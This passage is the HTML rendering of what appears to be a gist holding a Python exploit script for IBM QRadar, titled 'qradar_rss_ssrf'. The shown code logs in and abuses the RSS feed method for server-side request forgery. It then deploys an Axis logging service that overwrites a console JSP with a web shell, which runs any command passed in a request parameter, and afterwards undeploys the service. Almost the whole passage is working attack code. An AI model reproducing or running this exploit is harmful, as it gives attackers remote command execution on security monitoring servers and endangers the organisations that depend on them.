<tr>\n          <td id=\"file-qradar_rss_ssrf-py-L11\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"11\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC11\" class=\"blob-code blob-code-inner js-file-line\">verifycert=False<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L12\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"12\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC12\" class=\"blob-code blob-code-inner js-file-line\">deploy = &quot;&quot;&quot;!--&gt;&lt;deployment xmlns=&quot;http://xml.apache.org/axis/wsdd/&quot; xmlns:java=&quot;http://xml.apache.org/axis/wsdd/providers/java&quot;&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L13\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"13\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC13\" class=\"blob-code blob-code-inner js-file-line\">   &lt;service name=&quot;LogService&quot; provider=&quot;java:RPC&quot;&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L14\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"14\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC14\" class=\"blob-code blob-code-inner js-file-line\">      &lt;requestFlow&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L15\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"15\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC15\" class=\"blob-code blob-code-inner js-file-line\">         &lt;handler type=&quot;WriteLog&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L16\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"16\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC16\" class=\"blob-code blob-code-inner js-file-line\">      &lt;/requestFlow&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L17\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"17\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC17\" class=\"blob-code blob-code-inner js-file-line\">      &lt;parameter name=&quot;className&quot; value=&quot;java.lang.Object&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L18\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"18\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC18\" class=\"blob-code blob-code-inner js-file-line\">      &lt;parameter name=&quot;allowedMethods&quot; value=&quot;*&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L19\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"19\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC19\" class=\"blob-code blob-code-inner js-file-line\">   &lt;/service&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L20\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"20\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC20\" class=\"blob-code blob-code-inner js-file-line\">   &lt;handler name=&quot;WriteLog&quot; type=&quot;java:org.apache.axis.handlers.LogHandler&quot; &gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L21\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"21\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC21\" class=\"blob-code blob-code-inner js-file-line\">      &lt;parameter name=&quot;LogHandler.fileName&quot; value=&quot;/opt/qradar/webapps/console/core/jsp/DisplayException.jsp&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L22\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"22\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC22\" class=\"blob-code blob-code-inner js-file-line\">      &lt;parameter name=&quot;LogHandler.writeToConsole&quot; value=&quot;false&quot; /&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L23\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"23\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC23\" class=\"blob-code blob-code-inner js-file-line\">   &lt;/handler&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L24\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"24\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC24\" class=\"blob-code blob-code-inner js-file-line\">&lt;/deployment<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L25\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"25\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC25\" class=\"blob-code blob-code-inner js-file-line\">&quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L26\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"26\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC26\" class=\"blob-code blob-code-inner js-file-line\">undeploy = &quot;&quot;&quot;!--&gt;&lt;undeployment xmlns=&quot;http://xml.apache.org/axis/wsdd/&quot;&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L27\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"27\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC27\" class=\"blob-code blob-code-inner js-file-line\">   &lt;service name=&quot;LogService&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L28\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"28\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC28\" class=\"blob-code blob-code-inner js-file-line\">   &lt;handler name=&quot;WriteLog&quot;/&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L29\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"29\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC29\" class=\"blob-code blob-code-inner js-file-line\">&lt;/undeployment&quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L30\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"30\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC30\" class=\"blob-code blob-code-inner js-file-line\">create_jsp = &quot;&quot;&quot;!--&gt;&lt;![CDATA[<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L31\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"31\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC31\" class=\"blob-code blob-code-inner js-file-line\">&lt;/soapenv:Body&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L32\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"32\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC32\" class=\"blob-code blob-code-inner js-file-line\">&lt;pre&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L33\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"33\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC33\" class=\"blob-code blob-code-inner js-file-line\">&lt;%@page import=&quot;java.util.*,java.io.*&quot;%&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L34\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"34\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC34\" class=\"blob-code blob-code-inner js-file-line\">&lt;% if (request.getParameter(&quot;c&quot;) != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L35\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"35\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC35\" class=\"blob-code blob-code-inner js-file-line\">   Process p = Runtime.getRuntime().exec(request.getParameter(&quot;c&quot;));<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L36\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"36\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC36\" class=\"blob-code blob-code-inner js-file-line\">   DataInputStream dis = new DataInputStream(p.getInputStream());<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L37\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"37\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC37\" class=\"blob-code blob-code-inner js-file-line\">   String disr = dis.readLine();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L38\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"38\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC38\" class=\"blob-code blob-code-inner js-file-line\">   while(disr != null) {<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L39\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"39\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC39\" class=\"blob-code blob-code-inner js-file-line\">      out.println(disr);<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L40\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"40\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC40\" class=\"blob-code blob-code-inner js-file-line\">      disr = dis.readLine();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L41\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"41\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC41\" class=\"blob-code blob-code-inner js-file-line\">   }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L42\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"42\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC42\" class=\"blob-code blob-code-inner js-file-line\">   p.destroy();<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L43\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"43\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC43\" class=\"blob-code blob-code-inner js-file-line\">} %&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L44\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"44\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC44\" class=\"blob-code blob-code-inner js-file-line\">&lt;/pre&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L45\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"45\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC45\" class=\"blob-code blob-code-inner js-file-line\">&lt;div style=&quot;display:none&quot;&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L46\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"46\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC46\" class=\"blob-code blob-code-inner js-file-line\">]]&gt;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L47\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"47\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC47\" class=\"blob-code blob-code-inner js-file-line\">&lt;triggerException/&quot;&quot;&quot;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L48\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"48\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC48\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L49\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"49\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC49\" class=\"blob-code blob-code-inner js-file-line\">if not verifycert:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L50\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"50\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC50\" class=\"blob-code blob-code-inner js-file-line\">   urllib3.disable_warnings(urllib3.exceptions.InsecureRequestWarning)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L51\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"51\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC51\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L52\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"52\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC52\" class=\"blob-code blob-code-inner js-file-line\">response = requests.get(f&#39;{base_url}console/&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L53\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"53\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC53\" class=\"blob-code blob-code-inner js-file-line\">      verify=verifycert, allow_redirects=False,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L54\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"54\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC54\" class=\"blob-code blob-code-inner js-file-line\">      auth=requests.auth.HTTPBasicAuth(username, password))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L55\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"55\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC55\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L56\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"56\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC56\" class=\"blob-code blob-code-inner js-file-line\">if response.status_code != 302:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L57\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"57\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC57\" class=\"blob-code blob-code-inner js-file-line\">   print(f&quot;failed login as &#39;{username}&#39;&quot;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L58\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"58\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC58\" class=\"blob-code blob-code-inner js-file-line\">   exit(1)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L59\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"59\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC59\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L60\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"60\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC60\" class=\"blob-code blob-code-inner js-file-line\">cookies = response.cookies<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L61\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"61\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC61\" class=\"blob-code blob-code-inner js-file-line\">response = requests.get(f&#39;{base_url}console/qradar/jsp/QRadar.jsp&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L62\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"62\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC62\" class=\"blob-code blob-code-inner js-file-line\">      verify=verifycert, cookies=cookies,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L63\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"63\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC63\" class=\"blob-code blob-code-inner js-file-line\">      auth=requests.auth.HTTPBasicAuth(username, password))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L64\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"64\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC64\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L65\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"65\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC65\" class=\"blob-code blob-code-inner js-file-line\">cookies[&#39;JSESSIONID&#39;] = response.cookies[&#39;JSESSIONID&#39;]<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L66\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"66\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC66\" class=\"blob-code blob-code-inner js-file-line\">headers = {&#39;SEC&#39;: cookies[&#39;SEC&#39;]}<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L67\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"67\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC67\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L68\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"68\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC68\" class=\"blob-code blob-code-inner js-file-line\">url = f&#39;https://127.0.0.1/console/services/AdminService;jsessionid={cookies[&quot;JSESSIONID&quot;]}?method={urllib.parse.quote(deploy)}&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L69\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"69\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC69\" class=\"blob-code blob-code-inner js-file-line\">call = {&#39;method&#39;: &#39;qradar.getRssFeedItem&#39;, &#39;QRadarCSRF&#39;: cookies[&#39;QRadarCSRF&#39;],<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L70\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"70\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC70\" class=\"blob-code blob-code-inner js-file-line\">      &#39;id&#39;: f&#39;{random.randint(0, 99999999)}&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L71\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"71\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC71\" class=\"blob-code blob-code-inner js-file-line\">      &#39;params&#39;: {&#39;feedURL&#39;: urllib.parse.quote(url)} }<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L72\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"72\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC72\" class=\"blob-code blob-code-inner js-file-line\">response = requests.post(f&#39;{base_url}console/remoteMethod&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L73\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"73\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC73\" class=\"blob-code blob-code-inner js-file-line\">      verify=verifycert, cookies=cookies,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L74\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"74\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC74\" class=\"blob-code blob-code-inner js-file-line\">      headers=headers, data=json.dumps(call))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L75\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"75\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC75\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L76\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"76\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC76\" class=\"blob-code blob-code-inner js-file-line\">if response.status_code != 200:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L77\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"77\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC77\" class=\"blob-code blob-code-inner js-file-line\">   print(&#39;HTTP request failed:&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L78\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"78\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC78\" class=\"blob-code blob-code-inner js-file-line\">   print(response.text)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L79\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"79\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC79\" class=\"blob-code blob-code-inner js-file-line\">   exit(2)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L80\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"80\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC80\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L81\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"81\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC81\" class=\"blob-code blob-code-inner js-file-line\">url = f&#39;https://127.0.0.1/console/services/LogService;jsessionid={cookies[&quot;JSESSIONID&quot;]}?method={urllib.parse.quote(create_jsp)}&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L82\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"82\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC82\" class=\"blob-code blob-code-inner js-file-line\">call[&#39;params&#39;][&#39;feedURL&#39;] = urllib.parse.quote(url)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L83\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"83\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC83\" class=\"blob-code blob-code-inner js-file-line\">response = requests.post(f&#39;{base_url}console/remoteMethod&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L84\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"84\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC84\" class=\"blob-code blob-code-inner js-file-line\">      verify=verifycert, cookies=cookies,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L85\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"85\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC85\" class=\"blob-code blob-code-inner js-file-line\">      headers=headers, data=json.dumps(call))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L86\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"86\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC86\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L87\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"87\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC87\" class=\"blob-code blob-code-inner js-file-line\">if response.status_code != 200:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L88\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"88\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC88\" class=\"blob-code blob-code-inner js-file-line\">   print(&#39;HTTP request failed:&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L89\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"89\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC89\" class=\"blob-code blob-code-inner js-file-line\">   print(response.text)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L90\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"90\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC90\" class=\"blob-code blob-code-inner js-file-line\">   exit(3)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L91\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"91\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC91\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L92\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"92\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC92\" class=\"blob-code blob-code-inner js-file-line\">url = f&#39;https://127.0.0.1/console/services/AdminService;jsessionid={cookies[&quot;JSESSIONID&quot;]}?method={urllib.parse.quote(undeploy)}&#39;<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L93\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"93\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC93\" class=\"blob-code blob-code-inner js-file-line\">call[&#39;params&#39;][&#39;feedURL&#39;] = urllib.parse.quote(url)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L94\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"94\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC94\" class=\"blob-code blob-code-inner js-file-line\">response = requests.post(f&#39;{base_url}console/remoteMethod&#39;,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L95\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"95\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC95\" class=\"blob-code blob-code-inner js-file-line\">      verify=verifycert, cookies=cookies,<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L96\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"96\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC96\" class=\"blob-code blob-code-inner js-file-line\">      headers=headers, data=json.dumps(call))<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L97\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"97\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC97\" class=\"blob-code blob-code-inner js-file-line\">\n<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L98\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"98\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC98\" class=\"blob-code blob-code-inner js-file-line\">if response.status_code != 200:<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L99\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"99\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC99\" class=\"blob-code blob-code-inner js-file-line\">   print(&#39;HTTP request failed:&#39;)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L100\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"100\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC100\" class=\"blob-code blob-code-inner js-file-line\">   print(response.text)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L101\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"101\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC101\" class=\"blob-code blob-code-inner js-file-line\">   exit(4)<\/td>\n        <\/tr>\n        <tr>\n          <td id=\"file-qradar_rss_ssrf-py-L102\" class=\"blob-num js-line-number js-blob-rnum\" data-line-number=\"102\"><\/td>\n          <td id=\"file-qradar_rss_ssrf-py-LC102\" class=\"blob-code blob-code-inner 